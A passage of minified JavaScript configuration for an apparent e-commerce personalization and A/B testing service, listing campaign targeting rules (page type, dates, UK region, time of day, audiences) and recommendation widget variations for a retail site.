aControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[156],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[160],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[159],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21200067,audDisjCondId:19897044,includeUrlParams:!1,parameter:0,selectParameter:"1770721920",selectParameter2:"1770721920",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21200066,audDisjCondId:19897043,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211551,audDisjCondId:19907127,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211550,audDisjCondId:19907126,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[162],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[163],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[165],htmlCode:"",jsCode:t[166],name:t[164],params:t[167],resources:t[20],renderType:"html"},105590199:{cssCode:t[165],htmlCode:"",jsCode:t[166],name:t[168],params:t[169],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21211549,audDisjCondId:19907125,includeUrlParams:!1,parameter:0,selectParameter:"1770806340",selectParameter2:"1770806340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211548,audDisjCondId:19907124,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[170],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:3e3,condType:t[80],conds:[{id:21211542,audDisjCondId:19907118,includeUrlParams:!0,selectParameter:t[81],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"DRAFT",variations:{105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{cssCode:t[165],htmlCode:"",jsCode:t[166],name:t[171],params:t[172],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:21211547,audDisjCondId:19907123,includeUrlParams:!0,selectParameter:t[81],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211541,audDisjCondId:19907117,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892842,experiment:1932700,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[173],objectType:5,status:"ACTIVE",variations:{105315984:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105321324:{cssCode:t[175],htmlCode:"",jsCode:t[176],name:t[174],params:t[177],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[161],subType:"action",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[178],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[179],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21108635,audDisjCondId:19816304,includeUrlParams:!1,parameter:0,selectParameter:"1769693280",selectParameter2:"1769693280",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21108634,audDisjCondId:19816303,includeUrlParams:!0,selectParameter:"1431154",selectParameter2:"1431154",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108631,audDisjCondId:19816300,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"DRAFT",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[181],name:t[180],params:t[182],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[178],subType:"action",placements:[]},1440828:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[328],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3001839,experiment:1970383,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105622767:{cssCode:t[330],htmlCode:t[329],jsCode:t[215],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[328],subType:"tag",placements:[]},1442153:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[341],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[342],+t[343]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:3007061,experiment:1972603,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:22,status:"DRAFT",variations:{105641987:{name:t[7],renderType:"multi",touchPoints:[+t[342],+t[343]]}},width:150,dependencies:{st:!0}},touchPointRules:{57335:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]}],57336:[{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20840633,audDisjCondId:19574973,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841397,audDisjCondId:19575652,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841396,audDisjCondId:19575651,includeUrlParams:!0,selectParameter:"1442151",selectParameter2:"1442151",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20840657,audDisjCondId:19574997,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20841401,audDisjCondId:19575656,includeUrlParams:!1,parameter:0,selectParameter:"1766489880",selectParameter2:"1766489880",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20841400,audDisjCondId:19575655,includeUrlParams:!0,selectParameter:"1442152",selectParameter2:"1442152",selectMethod:"contains"}]}]}],ttw:3e3,name:t[341],subType:"action",placements:[]},1454282:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[184],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21108645,audDisjCondId:19816314,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21108726,audDisjCondId:19816377,includeUrlParams:!0,selectParameter:"0",selectMethod:"